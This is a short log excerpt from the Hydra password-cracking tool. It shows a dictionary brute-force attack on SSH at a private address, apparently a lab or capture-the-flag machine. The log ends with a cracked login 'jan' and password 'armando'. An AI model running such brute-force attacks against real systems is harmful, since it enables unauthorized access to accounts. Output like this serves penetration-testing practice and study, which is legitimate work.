 [ATTEMPT] target 10.10.41.88 - login "jan" - pass "loveme1" - 771 of 14344401 [child 13] (0/2)
[ATTEMPT] target 10.10.41.88 - login "jan" - pass "milagros" - 772 of 14344401 [child 6] (0/2)
[ATTEMPT] target 10.10.41.88 - login "jan" - pass "stella" - 773 of 14344401 [child 3] (0/2)
[ATTEMPT] target 10.10.41.88 - login "jan" - pass "lilmama" - 774 of 14344401 [child 7] (0/2)
[ATTEMPT] target 10.10.41.88 - login "jan" - pass "beyonce" - 775 of 14344401 [child 10] (0/2)
[ATTEMPT] target 10.10.41.88 - login "jan" - pass "lovely1" - 776 of 14344401 [child 5] (0/2)
[ATTEMPT] target 10.10.41.88 - login "jan" - pass "rocky" - 777 of 14344401 [child 15] (0/2)
[ATTEMPT] target 10.10.41.88 - login "jan" - pass "daddy" - 778 of 14344401 [child 12] (0/2)
[ATTEMPT] target 10.10.41.88 - login "jan" - pass "catdog" - 779 of 14344401 [child 4] (0/2)
[ATTEMPT] target 10.10.41.88 - login "jan" - pass "armando" - 780 of 14344401 [child 1] (0/2)
[22][ssh] host: 10.10.41.88   login: jan   password: armando
[STATUS] attack finished for 10.10.41.88 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-11 00:15:04